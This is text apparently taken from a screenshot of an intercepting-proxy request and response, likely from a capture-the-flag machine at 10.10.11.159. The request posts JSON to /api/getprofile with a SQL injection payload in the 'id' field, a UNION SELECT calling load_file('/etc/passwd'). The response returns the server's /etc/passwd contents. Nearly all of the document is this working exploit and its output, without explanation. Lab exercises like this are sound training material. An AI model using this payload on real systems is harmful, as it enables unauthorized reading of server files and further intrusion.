 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.11.159/
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Content-Length: 87
14
15 {
16 "id":"1337 union select null,null,load_file('/etc/passwd') -- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 07 Apr 2022 11:29:36 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
expires=Thu, 07-Apr-2022 13:29:36 GMT; Max-Age=7200; path=/;
samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 1816
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
38 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin